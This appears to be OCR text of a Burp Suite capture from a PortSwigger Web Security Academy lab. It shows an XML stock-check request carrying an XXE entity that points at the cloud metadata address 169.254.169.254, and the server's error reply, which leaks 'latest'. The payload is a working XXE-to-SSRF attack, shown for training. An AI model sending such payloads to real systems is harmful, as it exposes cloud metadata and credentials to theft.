 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a57006d0425dacf806b5dec008000e5.web-security-academy.net
3 Cookie: session=KekECuaVFEBWO0pFtOCLV6oeJIsMiu0p
4 Content-Length: 180
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/xml
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a57006d0425dacf806b5dec008000e5.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a57006d0425dacf806b5dec008000e5.web-security-academy.net/product?product
Id=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 28
5
6 "Invalid product ID: latest"